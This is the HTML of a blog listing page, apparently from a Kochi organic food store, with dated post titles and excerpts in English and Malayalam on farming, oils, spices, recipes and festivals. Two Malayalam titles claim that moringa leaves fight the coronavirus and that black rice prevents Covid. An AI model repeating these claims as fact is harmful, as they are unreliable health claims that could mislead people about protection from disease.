                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1637822000.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>How Organic Farming Benefits the Environment?</h4>
                  <p>An organic farming is a type of agriculture that aims for sustainability, the enhancement of soil fertility, and biological diversity while restrictin..</p>
                  <a href="https://organicplanters.in/blog/Organic-farming-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139959.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>വറക്കാനും പൊരിയ്ക്കാനും സൗന്ദര്യ-സംരക്ഷണത്തിനും വരെ എണ്ണ..</h4>
                  <p>നിലക്കടല എണ്ണ, എള്ളെണ്ണ , വെളിച്ചെണ്ണ, മരചക്കിലാട്ടിയ വെളിച്ചെണ്ണ, ഉരുക്കു വെളിച്ചെണ്ണ അഥവാ..</p>
                  <a href="https://organicplanters.in/blog/oil" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139847.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>Organic food - An Overview</h4>
                  <p>Organic foods are food items which contain more nutrients and do not contain any chemical food additives or solvents. We at organic planters, use sust..</p>
                  <a href="https://organicplanters.in/blog/Organic-food" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139718.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 March 2021</h6>
                  <h4>Manure - An Overview</h4>
                  <p>Manure is a form of organic fertilizer used in agriculture and is recognized as an excellent source of the plant nutrients such as nitrogen (N), phosp..</p>
                  <a href="https://organicplanters.in/blog/manure" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1618139884.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 March 2021</h6>
                  <h4>Why buy organic spices?</h4>
                  <p>Organic spices have a high nutrient content since they are fertilized with organic manure and bio fertilizers when grown organically. Organically grow..</p>
                  <a href="https://organicplanters.in/blog/organic-spices" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1623153261.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 08 June 2021</h6>
                  <h4>കേടു കൂടാതെയും മാങ്ങ സൂക്ഷിക്കാൻ വഴികളുണ്ട്</h4>
                  <p>മാങ്ങയിൽ പുഴു അല്ലെങ്കിൽ കീട ശല്യം. 
മാങ്ങയാവുമ്പോൾ അങ്ങനെയൊക്കെ ഉണ്ടാവും
ഇതിൽ എന്താണ് ഇത്ര പുതുമ എന്ന് ചോദിക്കുന്നവർക്കുള്ള ഉത്തരം...</p>
                  <a href="https://organicplanters.in/blog/mango" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1623303268.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 10 June 2021</h6>
                  <h4>നാടൻ മുരിങ്ങ ഇലയും കൊറോണ വൈറസും പരസ്പരം ശത്രുക്കളാണ് !</h4>
                  <p>നാടൻ മുരിങ്ങ ഇലയും കൊറോണ വൈറസും പരസ്പരം ശത്രുക്കളാണ് !..</p>
                  <a href="https://organicplanters.in/blog/Moringaleaves" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1623743129.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 15 June 2021</h6>
                  <h4>കോവിഡിനെ പ്രതിരോധിക്കാനും ക്ഷീണം അകറ്റാനും ബ്ലാക്ക് റൈസ് / തവിടുള്ള അരി</h4>
                  <p>കോവിഡിനെ പ്രതിരോധിക്കാനും ക്ഷീണം അകറ്റാനും ബ്ലാക്ക് റൈസ് / തവിടുള്ള അരി..</p>
                  <a href="https://organicplanters.in/blog/Black-rice-brown-rice-to-prevent-covid-and-relieve-fatigue" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1624593008.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 June 2021</h6>
                  <h4>മഴക്കാലത്ത് ഭക്ഷണം കേടാകാതെ സൂക്ഷിക്കാൻ ചില  പൊടിക്കൈകൾ</h4>
                  <p>മഴക്കാലത്ത് ഭക്ഷണം കേടാകാതെ സൂക്ഷിക്കാൻ ചില  പൊടിക്കൈകൾ..</p>
                  <a href="https://organicplanters.in/blog/Rainy-season-Food" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1628232769.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 06 August 2021</h6>
                  <h4>ഓണത്തിന് രുചിവൈവിധ്യം പകരാൻ  ജൈവ പച്ചക്കറികളും പലചരക്ക് വിഭവങ്ങളും ..</h4>
                  <p>"ഉണ്ടറിയണം ഓണം " എന്നാണ് ചൊല്ല് . പ്രളയവും കോവിഡ് മഹാമാരിയും തീർത്ത ....</p>
                  <a href="https://organicplanters.in/blog/organic-vegetables-and-groceries-to-add-a-variety-of-flavors-to-Onam" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1635514363.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 06 September 2021</h6>
                  <h4>Healthy Recipe Video Contest</h4>
                  <p>Organic Planters, the best Organic Food Store in Kochi, brings to you " Healthy Recipe Video Contest".  A contest for all cooking experts out there...</p>
                  <a href="https://organicplanters.in/blog/Healthy-Recipe-Video-Contest" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1631508488.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 13 September 2021</h6>
                  <h4>Diet Tips for Post Covid Vaccination Care</h4>
                  <p>The whole world is fighting against the pandemic and newer variants of covid 19 are cropping up all over the world and vaccination has been found to b..</p>
                  <a href="https://organicplanters.in/blog/Diet-tips-for-post-Covid-vaccination-care" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1631528782.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 13 September 2021</h6>
                  <h4>സ്ട്രോബെറി എങ്ങനെ നടും. തൈകൾ എവിടെ കിട്ടും. എങ്ങനെ പരിചരിക്കണം.</h4>
                  <p>സ്ട്രോബെറി എങ്ങനെ നടും. തൈകൾ എവിടെ കിട്ടും. എങ്ങനെ പരിചരിക്കണം...</p>
                  <a href="https://organicplanters.in/blog/How-to-care-strawberry-plant" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1634662670.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 19 October 2021</h6>
                  <h4>Different Types of Oils : Health Benefits and Best Uses</h4>
                  <p>Peanut oil, sesame oil, coconut oil, virgin coconut oil are some of the oils available today...</p>
                  <a href="https://organicplanters.in/blog/Different-types-of-Oils-and-its-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1634903005.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 22 October 2021</h6>
                  <h4>Importance of using Organic Beauty Products</h4>
                  <p>According to the United States Department of Agriculture, to be certified as “Organic”; a product must be made out of 95 percent or more of ingredient..</p>
                  <a href="https://organicplanters.in/blog/Importance-of-Organic-Beauty-Products" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1635249644.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 October 2021</h6>
                  <h4>Importance of Using Organic Beauty Products</h4>
                  <p>What does “organic” mean?
According to the United States Department of Agriculture, to be certified as “Organic”; a product must be made out of 95 pe..</p>
                  <a href="https://organicplanters.in/blog/Importance-Organic-Beauty-Products" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1635234905.png" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 October 2021</h6>
                  <h4>Organic Foods: A Healthier Option to Reduce the Risk of Cancer.</h4>
                  <p>Does a diet of organic food reduce the risk of cancer? According to a study conducted in France and reported by the American Institute of Cancer Resea..</p>
                  <a href="https://organicplanters.in/blog/Organic-Foods-Reduce-the-Risk-of-Cancer" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1636347017.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 08 November 2021</h6>
                  <h4>Beeswax, The Wonder Wax</h4>
                  <p>Beeswax is a natural substance secreted by honey bees to develop their honey combs. The hues and colors of beeswax varies depending on the particular ..</p>
                  <a href="https://organicplanters.in/blog/Beeswax-The-Wonder-Wax" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1636446683.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 09 November 2021</h6>
                  <h4>Raw wild Honey- A Reservoir of Innumerable Health Nutrients</h4>
                  <p>Honey is a sweet syrup collected from the honeycombs. It is basically obtained after extraction..</p>
                  <a href="https://organicplanters.in/blog/raw-wild-honey" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1636447140.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 09 November 2021</h6>
                  <h4>Treasures From The Wild</h4>
                  <p>The forests of the Western Ghats are blessed immensely with a range of wild products which are rare and precious in their own ways...</p>
                  <a href="https://organicplanters.in/blog/treasures-from-the-wild" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1637298648.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 16 November 2021</h6>
                  <h4>Importance of Leafy Vegetables For Your Health</h4>
                  <p>Leafy vegetables, especially dark green ones, are exceptional sources of nutrition, loaded as they are with vitamins like C and K, and minerals like i..</p>
                  <a href="https://organicplanters.in/blog/Importance-of-Leafy-Vegetables-Organic-vegetables-store" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1639559729.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 15 December 2021</h6>
                  <h4>ക്രിസ്മസ്  സ്പെഷ്യൽ ഓർഗാനിക്  സാലഡ്  റെസിപ്പി  കോണ്ടെസ്റ്</h4>
                  <p>ആരോഗ്യകരമായ ഭക്ഷണം അഥവാ ഹെൽത്തി ഈറ്റിങ്ങ് ശീലമാക്കുന്നത് ശരീരത്തെയും മനസ്സിനെയും ആരോ​ഗ്യമുള്ളതാക്കാനും  ദീർഘായുസ്സിനും ഏറെ നല്ലതാണ്.... ഈ ക്രിസ്മസ്  ..</p>
                  <a href="https://organicplanters.in/blog/Christmas-Special-Organic-Salad-Recipe-Contest" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1640627227.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 27 December 2021</h6>
                  <h4>ക്രിസ്തുമസ് -പുതുവത്സര വിഭവം -കേരള അപ്പവും നോൺ വെജ് കുറുമയും</h4>
                  <p>ആരവങ്ങളും പുത്തൻ പ്രതീക്ഷകളും നിറഞ്ഞു നിൽക്കുന്ന ക്രിസ്തുമസ് -പുതുവത്സര ആഘോഷങ്ങൾക്കു തുടക്കമായി.മിന്നിത്തിളങ്ങുന്ന നക്ഷത്ര വർണ്ണങ്ങളും അലങ്കാരങ്ങളും മ..</p>
                  <a href="https://organicplanters.in/blog/Christmas-New-Year-dish-Kerala-bread-and-non-veg-kuruma" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1640855256.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 30 December 2021</h6>
                  <h4>Koova - what is it? How does one use it? Where to get organic koova flour?</h4>
                  <p>Koova, also known as Arrowroot - and NOT to be confused with Koovaragu, which is Kodo millet, a grain -  is the starch that is extracted from the root..</p>
                  <a href="https://organicplanters.in/blog/what-is-koova-flour" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1641191853.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 03 January 2022</h6>
                  <h4>Flaked cereals and their benefits.</h4>
                  <p>Dictionary defines the word “Flake” as “a small, flat, very thin piece of something, typically one which has broken away from a larger piece.”
“Flake..</p>
                  <a href="https://organicplanters.in/blog/flaked-cereals-and-their-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1647929491.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 22 March 2022</h6>
                  <h4>How Organic Farming Can Increase Your Profit !</h4>
                  <p>Organic farming is an agricultural system based on naturally derived, ecologically safe fertilizers, pest control methods, involving the local communi..</p>
                  <a href="https://organicplanters.in/blog/how-organic-farming-can-increase-your-profit" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1649392561.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 08 April 2022</h6>
                  <h4>Why Use Organic & Natural Pesticides?</h4>
                  <p>They are any pesticide derived from natural sources like minerals, plants or animals. Organic or synthetic pesticides can both be very toxic and must ..</p>
                  <a href="https://organicplanters.in/blog/why-use-organic-natural-pesticides" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1649746074.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 12 April 2022</h6>
                  <h4>Traditional Vishu Recipes</h4>
                  <p>വീണ്ടും ഒരു വിഷുക്കാലം കൂടെ വന്നെത്തി. വിഷു കൃഷിയോടുള്ള ആത്മബന്ധത്തിന്റെ ഉത്സവമാണ്. ഈ വർഷത്തെ വിഷുന്  ജൈവ രീതിയിൽ കൃഷി ചെയ്തെടുത്ത പച്ചക്കറികളും പലചരക..</p>
                  <a href="https://organicplanters.in/blog/traditional-vishu-recipes" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1651577323.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 03 May 2022</h6>
                  <h4>Natural Traditional Handicrafts in India</h4>
                  <p>Indian handicrafts is a fascinating art of making crafts by hand in India. In ancient India, people lived in tribal colonies and were employed to make..</p>
                  <a href="https://organicplanters.in/blog/natural-traditional-handicrafts-in-india" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1654235376.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 25 May 2022</h6>
                  <h4>For The Love Of Mango Season !</h4>
                  <p>Nothing beats the wonderful rush of flavour that runs down your chin and sometimes even your elbows when you bite into a fresh, juicy mango. The tropi..</p>
                  <a href="https://organicplanters.in/blog/for-the-love-of-mango-season" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1659346301.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 27 June 2022</h6>
                  <h4>Know the Benefits of Organic Rice</h4>
                  <p>Organic rice is growing increasingly popular as the world's population recognises the value of eating healthy foods and preserving the environment. Th..</p>
                  <a href="https://organicplanters.in/blog/know-the-benefits-of-organic-rice" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1659346064.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 26 July 2022</h6>
                  <h4>Amazing Health Benefits Of Adding Dal And Pulses Into Our Diet</h4>
                  <p>India is renowned for its distinctive culture and cuisine. People are amazed by the unique, varied, and delicious food varieties we have. The way we c..</p>
                  <a href="https://organicplanters.in/blog/Dal-pulses-into-our-diet" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1659344417.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 01 August 2022</h6>
                  <h4>കർക്കിടകമാസവും  ആരോഗ്യവും</h4>
                  <p>വിശ്വാസപരവും ആരോഗ്യപരമായും നിരവധി  പ്രത്യേകതകള്‍ ഉള്ള മലയാള മാസമാണ് കർക്കിടകം. പൊതുവെ പഞ്ഞമാസം എന്നാണ് അറിയപ്പെടുന്നതെങ്കിലും ആരോഗ്യ പരിപാലനത്തിന് ഏറെ..</p>
                  <a href="https://organicplanters.in/blog/karkidaka-kanji-health-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1661933959.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 31 August 2022</h6>
                  <h4>Shatavari; A Natural Stress Buster..!</h4>
                  <p>Even if we don't want it, stress and anxiety have gradually ingrained themselves into our daily lives. When this stress is ongoing, things start to sp..</p>
                  <a href="https://organicplanters.in/blog/shatavari-natural-stress-buster" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1662359954.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 05 September 2022</h6>
                  <h4>ഉപ്പു മുതൽ പായസം വരെ... ഓണസദ്യാ  വിഭവങ്ങൾ  ശരിയായ ക്രമത്തിൽ എങ്ങനെ വിളമ്പാം ? ..</h4>
                  <p>ഓണക്കാലം  ഇങ്ങു വന്നെത്തി ..കഴിഞ്ഞ വർഷങ്ങളിലെ  കോവിഡ് മഹാമാരിയുടെ ഭീതിയെ എല്ലാം മറികടന്നു  എല്ലാവരും നമ്മുടെ  ദേശീയോത്സവത്തെ  വരവേൽക്കാൻ പ്രതീക്ഷയോടെ ..</p>
                  <a href="https://organicplanters.in/blog/How-to-serve-onasadhya" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1664365764.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 28 September 2022</h6>
                  <h4>Vegetables That You Should Never Eat Raw</h4>
                  <p>We are all aware that a healthy diet should include veggies. Many foods, like tomatoes, peppers, and carrots, are significantly healthier when consume..</p>
                  <a href="https://organicplanters.in/blog/vegetables-that-you-should-never-eat-raw" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1666005396.jpg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 17 October 2022</h6>
                  <h4>5 Spices And Herbs That Boost Taste And Health</h4>
                  <p>Spices are used extensively in the preparation of cuisine all throughout the world. Because each spice has its own distinct flavour and essence, addin..</p>
                  <a href="https://organicplanters.in/blog/spices-and-herbs-that-boost-taste-and-health" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1669802938.jfif" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 30 November 2022</h6>
                  <h4>How Important is  to Add Leafy Vegetables to Our Diet?</h4>
                  <p>There are various green leafy vegetables that are both incredibly healthy and delicious, such as mustard greens, cabbage, coriander leaves, fenugreek ..</p>
                  <a href="https://organicplanters.in/blog/leafy-vegetables-to-our-diet" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1671521350.jfif" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 20 December 2022</h6>
                  <h4>ക്രിസ്തുമസ് സ്പെഷ്യൽ മിക്സഡ് ഫ്രൂട്ട് വൈൻ</h4>
                  <p>ഈ ക്രിസ്തുമസിന് സ്പെഷ്യൽ വിഭവമായി പോഷകസമ്പുഷ്ടമായ  ഫ്രൂട്ട് വൈൻ തയ്യാറാക്കിയാലോ ?വളരെ എളുപ്പത്തിൽ രുചികരമായ മിക്സഡ് ഫ്രൂട്ട് വൈൻ എങ്ങനെ തയ്യാറാക്കാമെന..</p>
                  <a href="https://organicplanters.in/blog/christmas-special-mixed-wine" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1672825213.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 04 January 2023</h6>
                  <h4>7 Winter Fruits You Must Eat To Boost Your Immunity</h4>
                  <p>Winter season offers a variety of nutritious fruits that are beneficial for your health. Eating seasonal fruits is always a good idea as they can prov..</p>
                  <a href="https://organicplanters.in/blog/7-winter-fruits-you-must-eat-to-boost-your-immunity" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1680233735.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 31 March 2023</h6>
                  <h4>Elevate your nutrition  with the incredible goodness of Black Gram</h4>
                  <p>Black gram, also referred to as urad dal, is a popular type of lentil commonly utilized in South Asian cuisine, particularly in Indian dishes. Black g..</p>
                  <a href="https://organicplanters.in/blog/health-benefits-of-black-gram" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
              <div class="col-md-4 blogimg" style="text-align:center">
                <img src="https://www.organicplanters.in//public/uploads/pages/1682067063.jpeg" class="img-responsive" alt="blog"> </div>
                <div class="col-md-8 blogtext" >
                  <h6>Posted On : 21 April 2023</h6>
                  <h4>Purple Yam Benefits: A Superfood for Better Health</h4>
                  <p>Purple yam, commonly referred to as ube or violet yam, is a tuberous root vegetable that belongs to the Dioscoreaceae family. This delicious root vege..</p>
                  <a href="https://organicplanters.in/blog/know-purple-yam-benefits" class="btn btn_read_more">Read more</a>
                </div>
            </div>
          </div>
          <!--item-->
                <!--item-->
          <div class="item ">
            <div class="col-xs-12 pdd blogbox">
